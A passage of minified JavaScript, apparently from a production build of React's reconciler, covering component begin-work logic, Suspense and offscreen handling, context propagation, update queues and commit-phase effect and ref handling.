u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Hd(f,l,u,c),Ld(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=pd(l,a,u,m,s,f),v=vd(),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&v&&ld(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!Bd(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,Bd(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return jd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?od(a,m):rd(),sd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),od(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),rd(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=hd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),rd(),sd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function jd(l,a,u,c,f){return tc(a),u=pd(l,a,u,c,void 0,f),c=vd(),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&c&&ld(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=gd(a,c,u,f),Xo(l),c=vd(),l!==null&&!Dl?(bd(l,a,s),Wl(l,a,s)):(St&&c&&ld(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Gd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function _d(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function Bd(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Yd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return _d(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!Bd(l,u)&&(a.flags&128)===0)return Dl=!1,Yd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=jd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return jd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,rh(f,s)?c=null:m!==null&&rh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=pd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return _d(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=hd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Gd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Gd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Gd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),td(l,null,u),a}return ed(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Ld(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Zd(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function qd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,ih=as,l=lf(l),$s(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ch={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 